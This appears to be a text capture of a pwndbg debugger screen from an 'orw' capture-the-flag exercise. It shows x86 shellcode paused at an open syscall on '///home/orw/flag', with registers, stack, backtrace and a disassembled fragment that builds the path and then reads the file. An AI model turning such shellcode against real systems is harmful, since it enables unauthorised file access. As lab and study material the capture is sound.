 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
f 4 67616c66
f 5 0
pwndbg>
0x0804a080 in shellcode ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX 0x5
EBX 0xffea2138 ◂— '///home/orw/flag'
ECX 0x0
EDX 0x0
EDI 0x0
ESI 0xf7fa7000 (_GLOBAL_OFFSET_TABLE_) ◂— insb byte ptr es:[edi], dx /* 0x1d7d6c */
EBP 0xffea2158 ◂— 0x0
ESP 0xffea2138 ◂— '///home/orw/flag'
EIP 0x804a080 (shellcode+32) ◂— int 0x80 /* 0x3b880cd */
[ DISASM ]
0x804a06d <shellcode+13> push 0x2f77726f
0x804a072 <shellcode+18> push 0x2f656d6f
0x804a077 <shellcode+23> push 0x682f2f2f
0x804a07c <shellcode+28> mov ebx, esp
0x804a07e <shellcode+30> xor edx, edx
► 0x804a080 <shellcode+32> int 0x80 <SYS_open>
file: 0xffea2138 ◂— '///home/orw/flag'
oflag: 0x0
vararg: 0x0
0x804a082 <shellcode+34> mov eax, 3
0x804a087 <shellcode+39> mov ecx, ebx
0x804a089 <shellcode+41> mov ebx, 3
0x804a08e <shellcode+46> mov dl, 0x30
0x804a090 <shellcode+48> int 0x80
[ STACK ]
00:0000│ ebx esp 0xffea2138 ◂— '///home/orw/flag'
01:0004│ 0xffea213c ◂— 'ome/orw/flag'
02:0008│ 0xffea2140 ◂— 'orw/flag'
03:000c│ 0xffea2144 ◂— 'flag'
04:0010│ 0xffea2148 ◂— 0x0
05:0014│ 0xffea214c —▸ 0x804858c (main+68) ◂— mov eax, 0
06:0018│ 0xffea2150 —▸ 0xf7fd69b0 (_dl_fini) ◂— push ebp
07:001c│ 0xffea2154 —▸ 0xffea2170 ◂— 0x1
[ BACKTRACE ]
► f 0 804a080 shellcode+32
f 1 682f2f2f
f 2 2f656d6f
f 3 2f77726f
f 4 67616c66
f 5 0
pwndbg>